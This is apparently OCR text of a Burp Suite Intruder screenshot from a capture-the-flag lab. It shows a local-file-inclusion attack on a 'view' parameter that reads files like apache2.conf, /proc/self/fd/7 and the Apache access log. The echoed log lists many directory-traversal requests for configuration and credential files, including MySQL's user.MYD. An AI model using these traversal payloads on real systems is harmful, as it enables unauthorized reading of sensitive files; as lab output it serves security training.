 7. Intruder attack of http://10.10.174.135 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Not matching expression failed opening
Request Payload Status Error Timeout Length Comment
310 /etc/ca-certificates.conf 200 6360
5 /etc/apache2/apache2.conf 200 7871
281 /etc/apache2/mods-available/m... 200 8323
288 /etc/apache2/mods-enabled/mi... 200 8323
367 /etc/login.defs 200 11125
196 /var/log/lastlog 200 30140
552 /proc/net/tcp 200 85098
178 /var/log/dpkg.log 200 98409
161 /var/log/apache2/access.log 200 1223849
569 /proc/self/fd/7 200 1316826
Request Response
Pretty Raw Hex Render
\n
5658 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../usr/local/pureftpd/sbin/pure-config.pl&ext= HTTP/1.1" 200 682 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
5659 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../usr/local/www/logs/httpd_log&ext= HTTP/1.1" 200 674 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0"
5660 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../usr/local/Zend/etc/php.ini&ext= HTTP/1.1" 200 674 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5661 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../usr/sbin/pure-config.pl&ext= HTTP/1.1" 200 678 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5662 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/adm/log/xferlog&ext= HTTP/1.1" 200 672 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5663 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/apache2/config.inc&ext= HTTP/1.1" 200 676 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5664 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/apache/logs/access_log&ext= HTTP/1.1" 200 677 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5665 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/apache/logs/error_log&ext= HTTP/1.1" 200 676 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5666 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/cpanel/cpanel.config&ext= HTTP/1.1" 200 675 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5667 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/lib/mysql/my.cnf&ext= HTTP/1.1" 200 674 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5668 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/lib/mysql/mysql/user.MYD&ext= HTTP/1.1" 200 677 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0"
5669 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/local/www/conf/php.ini&ext= HTTP/1.1" 200 673 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5670 10.17.7.26 - - [09/Sep/2022:17:01:13 +0000] "GET /?view=dog../../../../../../../../../var/log/apache2/access_log&ext= HTTP/1.1" 200 678 "http://10.10.174.135/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
5671 </div>
5672 </body>
5673
5674 </html>
5675
Failed opening 0 matches
Finished